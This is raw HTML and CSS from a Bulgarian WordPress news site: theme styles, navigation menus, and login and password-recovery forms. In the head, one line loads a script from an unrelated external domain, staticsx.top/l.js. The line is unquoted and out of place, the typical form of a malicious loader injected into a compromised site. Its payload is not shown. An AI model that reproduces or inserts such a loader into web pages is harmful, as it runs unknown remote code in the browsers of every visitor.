    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-58688 single-format-standard td-standard-pack ---- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_f79" class="tdc-zone"><div class="tdc_zone tdi_2_999  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_999{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_999:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_999:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_999{
position:relative;
}
}

</style>
<div class="tdi_1_f79_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_f79_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_d4b" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_dbb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_dbb{
                    min-height: 0;
                }.tdi_4_dbb > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_dbb,
				.tdi_4_dbb .tdc-columns{
				    display: block;
				}.tdi_4_dbb .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_d4b_rand_style td-element-style" ></div><div class="vc_column tdi_6_795  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_795{
                    vertical-align: baseline;
                }.tdi_6_795 .wpb_wrapper,
				.tdi_6_795 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_795 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_795 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_50d "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_555" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_b6d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_b6d{
                    min-height: 0;
                }.tdi_10_b6d,
				.tdi_10_b6d .tdc-columns{
				    display: block;
				}.tdi_10_b6d .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_595  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_595{
                    vertical-align: baseline;
                }.tdi_12_595 .wpb_wrapper,
				.tdi_12_595 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_595 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_595 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_6b9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_6b9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_6b9{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_6b9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_6b9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_6b9 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_6b9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_b55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_b55" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_b55{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_b55{
                    display: inline-block;
                }.tdi_14_b55 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_b55 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_b55 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_999 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_999" >
<style>
/* custom css */
.tdi_15_999{
                    display: inline-block;
                }.tdi_15_999 .tdb-logo-a,
                .tdi_15_999 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_999 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_999 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_999 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_999 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_999 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_999 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_999 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_999 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_999 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_999 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_999 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_999 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_999 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_999 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_999 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_999 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_999 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_df7" class="tdc-zone"><div class="tdc_zone tdi_17_95c  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_95c{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_0bb" class="tdc-row"><div class="vc_row tdi_19_7e9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_7e9{
                    min-height: 0;
                }.tdi_19_7e9,
				.tdi_19_7e9 .tdc-columns{
				    display: block;
				}.tdi_19_7e9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_666  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_666{
                    vertical-align: baseline;
                }.tdi_21_666 .wpb_wrapper,
				.tdi_21_666 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_666 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_666 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_999" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_cb9 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_cb9{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_cb9{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_999_rand_style td-element-style" ><style>
.tdi_22_999_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_df6" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_61b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_61b{
                    min-height: 0;
                }.tdi_25_61b:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_61b,
				.tdi_25_61b .tdc-columns{
				    display: block;
				}.tdi_25_61b .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_61b{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_61b .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_df6_rand_style td-element-style" ><style>
.tdi_24_df6_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_d7b topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_d7b{
                    vertical-align: baseline;
                }.tdi_27_d7b .wpb_wrapper,
				.tdi_27_d7b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_d7b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_d7b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_bf7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_bf7" >
<style>

/* inline tdc_css att */

.tdi_29_bf7{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_bf7{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_bf7{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_bf7{
                    display: inline-block;
                }.tdi_29_bf7 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_bf7 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_bf7 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">четвъртък, януари 29, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_b8d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_b8d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_b8d{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_b8d{
                    display: inline-block;
                }.tdi_30_b8d .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_b8d .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_b8d .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_b8d .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_b8d .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_b8d .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_b8d .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_b8d .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_b8d .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_b8d .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_b8d .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_b8d .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_b8d .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_b8d .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_b8d class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_bcb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_bcb" >
<style>

/* inline tdc_css att */

.tdi_31_bcb{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_bcb{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_bcb{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_bcb{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_bcb .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_bcb .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_bcb .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_bcb .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_bcb .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_bcb .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_bcb .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_bcb .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_bcb .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_bcb .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_bcb .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_bcb .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
